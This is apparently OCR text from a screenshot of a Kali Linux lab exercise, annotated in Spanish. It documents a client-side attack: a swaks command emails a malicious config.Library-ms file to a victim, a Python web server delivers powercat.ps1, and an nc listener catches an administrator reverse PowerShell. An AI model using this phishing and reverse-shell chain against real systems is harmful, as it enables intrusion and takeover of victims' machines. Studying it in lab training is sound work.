 Kali Linux
W10
192.168.100.89
No Target
0%
1855 MiB
22:31 - 14/01/25
===============================================>] 660.99K 1.29MB/s in 0.5s
❯ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.162] from (UNKNOWN) [192.168.132.199] 64599
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSW
indows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
admin\administrator
PS C:\Windows\System32\WindowsPowerShell\v1.0> cd C:\Users
cd C:\Users
PS C:\Users> dir
dir
Recibimos la revshell
❯ sudo swaks -t dave.wizzard@supermagicorp.com --from test@supermagicorp.com --atta
ch @config.Library-ms --server 192.168.132.199 --body @body.txt --header "Subject:
Problem" --suppress-data -ap
Username: test@supermagicorg.com
Password: test
=== Trying 192.168.132.199:25...
=== Connected to 192.168.132.199.
<- 220 ADMIN ESMTP
-> EHLO kali
<- 250-ADMIN
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> AUTH LOGIN
<- 334 VXNlcm5hbWU6
-> dGVzdEBzdXBlcm1hZ2ljb3JnLmNvbQ==
<- 334 UGFzc3dvcmQ6
Como su servidor SMTP es vulnearble
aprovechamos y enviamos una carga util
que nos dara una revshell a nosotros
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.132.199 - - [14/Jan/2025 22:28:11] "GET /powercat.ps1 HTTP/1.1" 200 -
Se descarga el archivo
Esta tecnica se le conoce abuso de Librerias de windows, consta en crear un
archivo config.Library-ms luego en un windows creamos un shortcut para que
descargue el programa y envie la revshell, luego lo enviamos al correo de la victima
y esperar que haga click
Ataque a lado del cliente
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.